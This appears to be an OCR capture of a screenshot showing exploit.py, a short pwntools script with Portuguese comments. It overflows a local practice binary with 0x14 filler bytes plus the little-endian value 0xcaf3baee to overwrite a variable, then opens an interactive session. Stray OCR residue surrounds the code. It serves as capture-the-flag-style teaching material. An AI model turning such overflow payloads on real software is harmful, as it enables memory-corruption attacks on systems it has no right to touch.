 exploit.py ×
18 from pwn import *
17
16 # Inicia um processo (inicia o programa)
15 target = process('./nome_do_programa')
14
13 # Criando o payload
12
11 # "0" * 0x14 -> preenche os 0x14 primeiros bytes com 0
10 # p32(0xcaf3baee) -> passa em little endian os últimos 0x4 bytes
9 # para subscrever a variável target
8
7 payload = "0"*0x14 + p32(0xcaf3baee)
6
5 # Linha que fornece o payload como input do programa
4 target.send(payload)
3
2 # Linha que cria uma secção interativa com o shell-
1 target.interactive()
ght 19
(B ~